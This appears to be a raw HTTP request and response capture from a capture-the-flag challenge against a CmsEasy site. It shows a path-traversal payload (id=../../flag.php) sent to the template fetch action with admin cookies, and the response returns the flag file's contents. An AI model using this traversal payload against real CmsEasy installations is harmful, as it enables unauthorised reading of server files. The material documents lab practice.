 Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 18
Origin: http://a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com
Connection: close
Referer:
http://a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com/index.php?ca
se=template&act=edit&admin_dir=admin&site=default
Cookie: PHPSESSID=48cf589a2bff582b537f546f390065fd;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cms
easy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3
E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3
E; __jsluid_h=a671bcc87c275c0d285a6be5bd760d5f; td_cookie=2216033925;
login_username=admin; login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2
&id=../../flag.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 09 Jun 2021 06:55:41 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Via-JSL: 5d3c8bd,-
X-Cache: bypass
Content-Length: 267
{"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\" style=\"font-family:
Fixedsys,verdana,宋体; font-size: 12px;\" name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{7c722455-3a3e-4493-bd8d-c7456ac7752d}';\n<\/textarea>"}